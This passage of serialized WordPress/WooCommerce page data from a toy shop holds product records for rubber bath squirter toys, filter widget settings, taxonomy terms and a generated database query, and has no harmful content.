Buddies items have a cute unique design and are made of a soft material which makes it very comfortable to hold, and suitable to any age. Our Bath toys are known for the perfect size, the cute designs, price and soft feel. Start your collection today. This carefully crafted product is brought to you by Dollibu.","post_title":"Lobster - Bath Buddies Squirter","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"lobster-bath-buddy-squirter-red-3-inch","to_ping":"","pinged":"","post_modified":"2025-10-14 13:32:32","post_modified_gmt":"2025-10-14 13:32:32","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-21444\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":23704,"post_author":"186","post_date":"2019-01-07 03:42:07","post_date_gmt":"2019-01-07 03:42:07","post_content":"The moose squirter is part of our cool animal collection of bath buddies and makes any water activity a joyous one, ideally suited for the bath, pool or the beach. All of our Bath Buddies items have a cute unique design and are made of a soft material which makes it very comfortable to hold, and suitable to any age. Our Bath toys are known for the perfect size, the cute designs, price and soft feel. Start your collection today. This carefully crafted product is brought to you by Dollibu.","post_title":"Moose - Bath Buddies Squirter","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"moose-bath-buddy-squirter-brown-3-inch","to_ping":"","pinged":"","post_modified":"2025-10-14 13:32:29","post_modified_gmt":"2025-10-14 13:32:29","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-21400\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"}],"post_count":10,"current_post":-1,"before_loop":false,"in_the_loop":false,"post":{"ID":23817,"post_author":"186","post_date":"2019-01-07 03:45:29","post_date_gmt":"2019-01-07 03:45:29","post_content":"<strong><u>CoTa Global Bath Buddies Purple and Blue Airboat- 3 Inch - Squirter Bath Toy - Item #2800<\/u><\/strong><br \/><hr \/><ul><li>Bath toy is perfect for bath time &amp; pool party fun.<\/li><li>The best bath tub toy suitable for all ages including infants and toddlers to play with parents!<\/li><li>One squirter bath toy included in each purchase. Toy size is approximately: 3 Inches<\/li><li>Made of non-toxic rubber material for safe bath time play. Designed for little hands to hold!<\/li><li>This cute adorable bath toy is the perfect gift for any baby that loves playing in the water!<\/li><\/ul><br \/><hr \/>This cute Bath Buddies Airboat Squirter will make bath-time exciting and enjoyable! All of our Bath Buddies items have a cute unique design and are made of a soft material which makes it very comfortable to hold, and suitable to any age. Our Bath toys are known for the perfect size, the cute designs, price and soft feel. Start your collection today. Made out of durable rubber so you never have to worry about chipping or breaking.","post_title":"Airboat - Squirter Bath Toy","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-cota-global-bath-buddies-purple-and-blue-airboat-3-inch-squirter-bath-toy-item-2800","to_ping":"","pinged":"","post_modified":"2025-10-14 13:32:33","post_modified_gmt":"2025-10-14 13:32:33","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-27527\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},"comments":null,"comment_count":0,"current_comment":-1,"comment":null,"found_posts":28,"max_num_pages":3,"max_num_comment_pages":0,"is_single":false,"is_preview":false,"is_page":false,"is_archive":true,"is_date":false,"is_year":false,"is_month":false,"is_day":false,"is_time":false,"is_author":false,"is_category":false,"is_tag":false,"is_tax":true,"is_search":false,"is_feed":false,"is_comment_feed":false,"is_trackback":false,"is_home":false,"is_privacy_policy":false,"is_404":false,"is_embed":false,"is_paged":false,"is_admin":false,"is_attachment":false,"is_singular":false,"is_robots":false,"is_favicon":false,"is_posts_page":false,"is_post_type_archive":false,"thumbnails_cached":false},"args":{"before_widget":"<div class=\"widget widget_berocket_aapf_single\">","after_widget":"<\/div>","before_title":"<h4>","after_title":"<\/h4>","name":"Shop","id":"Shop","description":"","class":"qode-custom","before_sidebar":"","after_sidebar":"","show_in_rest":false,"widget_id":"berocket_aapf_group-8-3","widget_name":"Filters Group BeRocket","custom_class":"","group_id":"27450","inline_style":"","additional_class":[],"additional_data_inline":" data-min_filter_width_inline=200","title_class":[],"widget_inline_style":""},"instance":{"br_wp_footer":true,"widget_type":"filter","title":"Toy Type","filter_type":"attribute","attribute":"pa_bath-toys","custom_taxonomy":"","type":"checkbox","select_first_element_text":"","operator":"OR","order_values_by":"","order_values_type":"asc","text_before_price":"","text_after_price":"","enable_slider_inputs":"","parent_product_cat":"","depth_count":"","widget_collapse":"without_arrow_mobile","widget_is_hide":"1","show_product_count_per_attr":"","hide_child_attributes":"","use_value_with_color":"","values_per_row":"","icon_before_title":"","icon_after_title":"","icon_before_value":"","icon_after_value":"","price_values":"","description":"","css_class":"","use_min_price":"","min_price":"0","use_max_price":"","max_price":"1","height":"auto","scroll_theme":"dark","selected_area_show":"","hide_selected_arrow":"","selected_is_hide":"","slider_default":"","number_style":"","number_style_thousand_separate":"","number_style_decimal_separate":".","number_style_decimal_number":"2","is_hide_mobile":"","user_can_see":"","cat_propagation":"","product_cat":"","parent_product_cat_current":"","attribute_count":"","show_page":[],"cat_value_limit":"","child_parent":"","child_parent_depth":"","child_parent_no_values":"","child_parent_previous":"","child_parent_no_products":"","child_onew_count":"","child_onew_childs":{"1":{"title":"","no_product":"","no_values":"","previous":""},"2":{"title":"","no_product":"","no_values":"","previous":""},"3":{"title":"","no_product":"","no_values":"","previous":""},"4":{"title":"","no_product":"","no_values":"","previous":""},"5":{"title":"","no_product":"","no_values":"","previous":""},"6":{"title":"","no_product":"","no_values":"","previous":""},"7":{"title":"","no_product":"","no_values":"","previous":""},"8":{"title":"","no_product":"","no_values":"","previous":""},"9":{"title":"","no_product":"","no_values":"","previous":""},"10":{"title":"","no_product":"","no_values":"","previous":""}},"search_box_link_type":"","search_box_url":"","search_box_category":"","search_box_count":"","search_box_attributes":{"1":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"2":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"3":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"4":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"5":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"6":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"7":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"8":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"9":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"10":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""}},"search_box_style":{"position":"","search_position":"","search_text":"","background":"","back_opacity":"","button_background":"","button_background_over":"","text_color":"","text_color_over":""},"ranges":["",""],"include_exclude_select":"","include_exclude_list":[],"data":[],"reset_hide":"","widget_collapse_enable":"","hide_collapse_arrow":"","clrimg_use_attrval":"","version":"1.0","filter_title":"Toy Type","style":"checkbox","product_count_per_attr_style":"","attribute_count_show_hide":"","color_image_block_size":"h2em w2em","color_image_block_size_height":"","color_image_block_size_width":"","searchf_suggest":"","searchf_suggest_method":"javascript","searchf_suggest_height":"","searchf_filters_include":"include","searchf_placeholder":"","searchf_button_text":"Search","date_style":"m\/d\/Y","color_image_checked":"brchecked_default","color_image_checked_custom_css":"","custom_price_ranges_text":"","filter_id":"26564","new_style":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png","this":{"data":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png"}}},"new_template":"checkbox"},"terms":{"2":{"term_id":303,"name":"Squirters","slug":"squirters","term_group":0,"term_taxonomy_id":303,"taxonomy":"pa_bath-toys","description":"","parent":0,"count":"28","filter":"raw","value":303}},"return":"OK"},{"wp_query":{"query":{"product_cat":"squirters"},"query_vars":{"product_cat":"squirters","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"orderby":"menu_order title","order":"ASC","meta_query":[],"tax_query":{"relation":"AND","0":{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[10,12],"operator":"NOT IN"}},"wc_query":"product_query","posts_per_page":10,"bapf_apply":true,"bapf_tax_applied":true,"bapf_meta_applied":true,"bapf_postin_applied":true,"bapf_postnotin_applied":true,"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","nopaging":false,"comments_per_page":"50","no_found_rows":false,"taxonomy":"product_cat","term":"squirters","berocket_query_var_title":{"new_style":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png","this":{"data":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png"}}},"new_template":"checkbox","text_before_price":"","text_after_price":"","widget_type":"filter","unique_filter_id":5,"description":"","title":"Character Filter","css_class":"","icon_before_title":"","icon_after_title":"","widget_is_hide":true,"widget_collapse":"without_arrow_mobile","height":"auto","scroll_theme":"dark","reset_hide":"berocket_no_filters","selected_area_show":false,"clrimg_use_attrval":false,"terms":{"9":{"term_id":1201,"name":"Duck","slug":"duck","term_group":0,"term_taxonomy_id":1201,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":1201},"42":{"term_id":312,"name":"Airplane","slug":"airplane","term_group":0,"term_taxonomy_id":312,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":312},"43":{"term_id":304,"name":"Alligator","slug":"alligator","term_group":0,"term_taxonomy_id":304,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":304},"45":{"term_id":335,"name":"Black Bear","slug":"black-bear","term_group":0,"term_taxonomy_id":335,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":335},"51":{"term_id":301,"name":"Crab","slug":"crab","term_group":0,"term_taxonomy_id":301,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":301},"54":{"term_id":296,"name":"Dolphin","slug":"dolphin","term_group":0,"term_taxonomy_id":296,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":296},"58":{"term_id":331,"name":"Fish","slug":"fish","term_group":0,"term_taxonomy_id":331,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":331},"61":{"term_id":337,"name":"Frog","slug":"frog","term_group":0,"term_taxonomy_id":337,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":337},"69":{"term_id":333,"name":"Lion","slug":"lion","term_group":0,"term_taxonomy_id":333,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":333},"73":{"term_id":295,"name":"Monkey","slug":"monkey","term_group":0,"term_taxonomy_id":295,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":295},"74":{"term_id":297,"name":"Moose","slug":"moose","term_group":0,"term_taxonomy_id":297,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":297},"75":{"term_id":330,"name":"Octopus","slug":"octopus","term_group":0,"term_taxonomy_id":330,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":330},"79":{"term_id":332,"name":"Penguin","slug":"penguin","term_group":0,"term_taxonomy_id":332,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":332},"84":{"term_id":321,"name":"Sea Lion","slug":"sea-lion","term_group":0,"term_taxonomy_id":321,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":321},"85":{"term_id":328,"name":"Sea Turtle","slug":"sea-turtle","term_group":0,"term_taxonomy_id":328,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":328},"86":{"term_id":294,"name":"Shark","slug":"shark","term_group":0,"term_taxonomy_id":294,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":294},"89":{"term_id":343,"name":"Space Shuttle","slug":"space-shuttle","term_group":0,"term_taxonomy_id":343,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":343},"92":{"term_id":323,"name":"T-Rex","slug":"t-rex","term_group":0,"term_taxonomy_id":323,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":323},"97":{"term_id":319,"name":"Wolf","slug":"wolf","term_group":0,"term_taxonomy_id":319,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":319}},"operator":"OR","attribute":"pa_character","type":"checkbox","style":"","x":1768963932,"filter_type":"attribute","show_product_count_per_attr":false,"product_count_per_attr_style":null,"hide_child_attributes":"0","cat_value_limit":"0","select_first_element_text":"Any","hide_o_value":false,"hide_sel_value":false,"hide_empty_value":false,"hide_button_value":false,"attribute_count_show_hide":"visible","attribute_count":"","values_per_row":"","child_parent":"","child_parent_depth":"1","product_count_style":"roundpcs pcs","styles_input":{"checkbox":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"radio":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"slider":{"line_color":"","line_height":"","line_border_color":"","line_border_width":"","button_size":"","button_color":"","button_border_color":"","button_border_width":"","button_border_radius":""},"pc_ub":{"back_color":"","border_color":"","font_size":"","font_color":"","show_font_size":"","close_size":"","show_font_color":"","show_font_color_hover":"","close_font_color":"","close_font_color_hover":""},"product_count":"round","product_count_position":"","product_count_position_image":"","onlyTitle_title":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_titleopened":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_filter":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""}},"child_parent_previous":"","child_parent_no_values":"","child_parent_no_products":"","before_title":"<h4>","after_title":"<\/h4>","widget_id":"berocket_aapf_group-8-5","widget_id_number":"berocket_aapf_group-8-5","slug_urls":false,"first_page_jump":"1","icon_before_value":"","price_value_position":false,"icon_after_value":"","single_selection":false,"use_value_with_color":"0","color_image_block_size":"h2em w2em","color_image_checked":"brchecked_default","color_image_checked_custom_css":"","color_image_block_size_height":"","color_image_block_size_width":"","additional_data_options":null,"date_style":"","date_change_month":false,"date_change_year":false,"enable_slider_inputs":false,"slider_numeric":false}},"tax_query":{"queries":{"relation":"AND","0":{"taxonomy":"product_visibility","terms":[10,12],"field":"term_taxonomy_id","operator":"NOT IN","include_children":true},"1":{"taxonomy":"product_cat","terms":["squirters"],"field":"slug","operator":"IN","include_children":true}},"relation":"AND","queried_terms":{"product_cat":{"terms":["squirters"],"field":"slug"}},"primary_table":"wpgo_posts","primary_id_column":"ID"},"meta_query":{"queries":[],"relation":null,"meta_table":null,"meta_id_column":null,"primary_table":null,"primary_id_column":null},"date_query":false,"queried_object":{"term_id":1302,"name":"Squirters","slug":"squirters","term_group":0,"term_taxonomy_id":1302,"taxonomy":"product_cat","description":"","parent":975,"count":45,"filter":"raw"},"queried_object_id":1302,"request":"SELECT SQL_CALC_FOUND_ROWS  wpgo_posts.ID\n\t\t\t\t\t FROM wpgo_posts  LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)\n\t\t\t\t\t WHERE 1=1  AND ( \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t) \n  AND \n  wpgo_term_relationships.term_taxonomy_id IN (1302)\n) AND ((wpgo_posts.post_type = 'product' AND (wpgo_posts.post_status = 'publish')))\n\t\t\t\t\t GROUP BY wpgo_posts.ID\n\t\t\t\t\t ORDER BY wpgo_posts.menu_order ASC, wpgo_posts.post_title ASC\n\t\t\t\t\t LIMIT 0, 10","posts":[{"ID":23817,"post_author":"186","post_date":"2019-01-07 03:45:29","post_date_gmt":"2019-01-07 03:45:29","post_content":"<strong><u>CoTa Global Bath Buddies Purple and Blue Airboat- 3 Inch - Squirter Bath Toy - Item #2800<\/u><\/strong><br \/><hr \/><ul><li>Bath toy is perfect for bath time &amp; pool party fun.<\/li><li>The best bath tub toy suitable for all ages including infants and toddlers to play with parents!<\/li><li>One squirter bath toy included in each purchase. Toy size is approximately: 3 Inches<\/li><li>Made of non-toxic rubber material for safe bath time play. Designed for little hands to hold!<\/li><li>This cute adorable bath toy is the perfect gift for any baby that loves playing in the water!<\/li><\/ul><br \/><hr \/>This cute Bath Buddies Airboat Squirter will make bath-time exciting and enjoyable! All of our Bath Buddies items have a cute unique design and are made of a soft material which makes it very comfortable to hold, and suitable to any age. Our Bath toys are known for the perfect size, the cute designs, price and soft feel. Start your collection today. Made out of durable rubber so you never have to worry about chipping or breaking.","post_title":"Airboat - Squirter Bath Toy","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-cota-global-bath-buddies-purple-and-blue-airboat-3-inch-squirter-bath-toy-item-2800","to_ping":"","pinged":"","post_modified":"2025-10-14 13:32:33","post_modified_gmt":"2025-10-14 13:32:33","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-27527\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":23693,"post_author":"186","post_date":"2019-01-07 03:42:05","post_date_gmt":"2019-01-07 03:42:05","post_content":"<strong><u>Puzzled Alligator Bath Buddy Squirter Green 3 Inch<\/u><\/strong><br \/><hr \/><ul><li>Make bath time fun while learnning colors and shapes<\/li><li>Perfect size and softness for little hands to hold and squeeze<\/li><li>Made from rubber squirt and float in water<\/li><li>Age 0+<\/li><li>The best tub toys from infant to toddler<\/li><\/ul><br \/><hr \/>The alligator squirter is part of our cool animal collection of bath buddies and makes any water activity a joyous one, ideally suited for the bath, pool or the beach. All of our Bath Buddies items have a cute unique design and are made of a soft material which makes it very comfortable to hold, and suitable to any age. Our Bath toys are known for the perfect size, the cute designs, price and soft feel. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"Alligator - Bath Buddies Squirter","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"alligator-bath-buddy-squirter-green-3-inch","to_ping":"","pinged":"","post_modified":"2025-10-14 13:32:29","post_modified_gmt":"2025-10-14 13:32:29","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-21376\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":23739,"post_author":"186","post_date":"2019-01-07 03:42:48","post_date_gmt":"2019-01-07 03:42:48","post_content":"<strong><u>Puzzled Bath Buddy Black Bear Water Squirter<\/u><\/strong><br \/><hr \/><ul><li>Make bath time fun while learnning colors and shapes<\/li><li>Perfect size and softness for little hands to hold and squeeze<\/li><li>Made from rubber squirt and float in water<\/li><li>Age 0+<\/li><li>The best tub toys from infant to toddler<\/li><\/ul><br \/><hr \/>The black bear squirter is part of our cool animal collection of bath buddies and makes any water activity a joyous one, ideally suited for the bath, pool or the beach. All of our Bath Buddies items have a cute unique design and are made of a soft material which makes it very comfortable to hold, and suitable to any age. Our Bath toys are known for the perfect size, the cute designs, price and soft feel. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"Black Bear - Bath Buddies Squirter","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"bath-buddy-black-bear-water-squirter","to_ping":"","pinged":"","post_modified":"2025-10-14 13:32:32","post_modified_gmt":"2025-10-14 13:32:32","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-21448\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":23711,"post_author":"186","post_date":"2019-01-07 03:42:08","post_date_gmt":"2019-01-07 03:42:08","post_content":"<strong><u>Puzzled Butterfly Bath Buddy Squirter Pink blue and yellow 3 Inch<\/u><\/strong><br \/><hr \/><ul><li>Make bath time fun while learnning colors and shapes<\/li><li>Perfect size and softness for little hands to hold and squeeze<\/li><li>Made from rubber squirt and float in water<\/li><li>Age 0+<\/li><li>The best tub toys from infant to toddler<\/li><\/ul><br \/><hr \/>The butterfly squirter is part of our cool insects collection of bath buddies and makes any water activity a joyous one, ideally suited for the bath, pool or the beach. All of our Bath Buddies items have a cute unique design and are made of a soft material which makes it very comfortable to hold, and suitable to any age. Our Bath toys are known for the perfect size, the cute designs, price and soft feel. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"Butterfly - Bath Buddies Squirter","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"butterfly-bath-buddy-squirter-pink-blue-and-yellow-3-inch","to_ping":"","pinged":"","post_modified":"2025-10-14 13:32:29","post_modified_gmt":"2025-10-14 13:32:29","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-21416\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":23694,"post_author":"186","post_date":"2019-01-07 03:42:05","post_date_gmt":"2019-01-07 03:42:05","post_content":"The dolphin squirter is part of our cool ocean life collection of bath buddies and makes any water activity a joyous one, ideally suited for the bath, pool or the beach. All of our Bath Buddies items have a cute unique design and are made of a soft material which makes it very comfortable to hold, and suitable to any age. Our Bath toys are known for the perfect size, the cute designs, price and soft feel. Start your collection today. This carefully crafted product is brought to you by Dollibu.","post_title":"Cartoon Dolphin - Bath Buddies Squirter","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"cartoon-dolphin-bath-buddy-squirter-blue-3-inch","to_ping":"","pinged":"","post_modified":"2025-10-14 13:32:29","post_modified_gmt":"2025-10-14 13:32:29","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-21378\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":23750,"post_author":"186","post_date":"2019-01-07 03:43:11","post_date_gmt":"2019-01-07 03:43:11","post_content":"<strong><u>Puzzled Hammerhead Shark Rubber Squirter Bath Buddy Bath Toy - Ocean  Sea Life Collection - 3 INCH - Affordable High Quality Gift For Your Little One - Item #2773<\/u><\/strong><br \/><hr \/><ul><li>Made from rubber<\/li><li>Age 0+<\/li><li>Squirt and float in water<\/li><li>Size 3\"<\/li><li><\/li><\/ul><br \/><hr \/>The Hammerhead Shark squirter is part of our cool ocean life collection of bath buddies and makes any water activity a joyous one. Ideally suited for the bath, pool or the beach. All of our Bath Buddies items have a cute unique design and are made of a soft material which makes it very comfortable to hold, and suitable to any age. Our Bath toys are known for the perfect size, the cute designs, price and soft feel. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"Hammerhead Shark - Bath Buddies Squirter","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"hammerhead-shark-rubber-squirter-bath-buddy-bath-toy-ocean-sea-life-collection-3-inch-affordable-gift-for-your-little-one-item-2773","to_ping":"","pinged":"","post_modified":"2025-10-14 13:32:32","post_modified_gmt":"2025-10-14 13:32:32","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-21454\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":23768,"post_author":"186","post_date":"2019-01-07 03:43:34","post_date_gmt":"2019-01-07 03:43:34","post_content":"<strong><u>Puzzled Hedgehog Rubber Bath Toy Squirter Brown\/Dark Brown Bath Buddy Fun Floater Animals Collection 3 INCH - Affordable Gift for Babies Safe For All NO Age Restrictions Bathtub\/Pool Toy - Item #2784<\/u><\/strong><br \/><hr \/><ul><li>MAKE YOUR BABIES LOOK FORWARD TO BATH TIME! Some kids are not comfortable with the feel of water in their skin. This hedgehog bath toy squirter can add some fun in their experience. They'll learn to love water soon!<\/li><li>PERFECT FIT WITH THEIR LITTLE HANDS. Just about the right size for babies to hold their new toy. Small and soft with lively colors. This bath toy will surely gain their interest.<\/li><li>PLAY ANYWHERE - IN OR OUT OF WATER. Perfect for underwater bubbles and bath games or some outdoor fun water activity. Can also be used in pools and beaches.<\/li><li>SAFE FOR ALL AGES. Made of safe great quality PVC durable plastic material size 3\" wide. No age restrictions.<\/li><li>100% PRODUCT SATISFACTION GUARANTY FROM OUR COMPANY ? No risk purchase, if you are not 100% happy with the purchase of our product send it back to us for full refund or replacement no questions asked. Guaranteed. USA customer service.<\/li><\/ul><br \/><hr \/>The Hedgehog squirter is part of our cool animal collection of bath buddies and makes any water activity a joyous one, ideally suited for the bath, pool or the beach. All of our Bath Buddies items have a cute unique design and are made of a soft material which makes it very comfortable to hold, and suitable to any age. Our Bath toys are known for the perfect size, the cute designs, price and soft feel. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"Hedgehog - Bath Buddies Squirter","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"hedgehog-rubber-bath-toy-squirter-brown-dark-brown-bath-buddy-fun-floater-animals-collection-3-inch-affordable-gift-babies-safe-all-no-age-restrictions-bathtub-pool-toy-item-2784","to_ping":"","pinged":"","post_modified":"2025-10-14 13:32:32","post_modified_gmt":"2025-10-14 13:32:32","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-21480\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":23736,"post_author":"186","post_date":"2019-01-07 03:42:47","post_date_gmt":"2019-01-07 03:42:47","post_content":"<strong><u>Puzzled Lion Bath Buddy Squirter Yellow 3 Inch<\/u><\/strong><br \/><hr \/><ul><li>Make bath time fun while learnning colors and shapes<\/li><li>Perfect size and softness for little hands to hold and squeeze<\/li><li>Made from rubber squirt and float in water<\/li><li>Age 0+<\/li><li>The best tub toys from infant to toddler<\/li><\/ul><br \/><hr \/>The lion squirter is part of our cool animal collection of bath buddies and makes any water activity a joyous one, ideally suited for the bath, pool or the beach. All of our Bath Buddies items have a cute unique design and are made of a soft material which makes it very comfortable to hold, and suitable to any age. Our Bath toys are known for the perfect size, the cute designs, price and soft feel. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"Lion - Bath Buddies Squirter","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"lion-bath-buddy-squirter-yellow-3-inch","to_ping":"","pinged":"","post_modified":"2025-10-14 13:32:32","post_modified_gmt":"2025-10-14 13:32:32","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-21442\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":23737,"post_author":"186","post_date":"2019-01-07 03:42:47","post_date_gmt":"2019-01-07 03:42:47","post_content":"The lobster squirter is part of our cool ocean life collection of bath buddies and makes any water activity a joyous one, ideally suited for the bath, pool or the beach. All of our Bath Buddies items have a cute unique design and are made of a soft material which makes it very comfortable to hold, and suitable to any age. Our Bath toys are known for the perfect size, the cute designs, price and soft feel. Start your collection today. This carefully crafted product is brought to you by Dollibu.","post_title":"Lobster - Bath Buddies Squirter","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"lobster-bath-buddy-squirter-red-3-inch","to_ping":"","pinged":"","post_modified":"2025-10-14 